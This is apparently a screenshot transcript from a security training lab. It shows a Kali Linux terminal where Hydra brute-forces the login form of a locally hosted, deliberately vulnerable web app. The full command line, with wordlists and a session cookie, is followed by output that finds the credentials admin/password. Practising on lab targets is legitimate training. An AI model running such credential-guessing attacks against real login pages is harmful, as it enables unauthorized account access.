 ┌──(kali㉿kali)-[~]
└─$ hydra -L ~/dio-medusa-lab/users.txt -P ~/dio-medusa-lab/passwords.txt 127.0.0.1 -s 8080 http-get-form "/vulnerabilit
ies/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=ufq01l9pub9duj438c9c0jc1a4; security=low:F=U
sername and/or password incorrect."
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 16:49:07
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 180 login tries (l:12/p:15), ~12 tries per task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Coo
kie\: PHPSESSID=ufq01l9pub9duj438c9c0jc1a4; security=low:F=Username and/or password incorrect.
[8080][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 16:49:11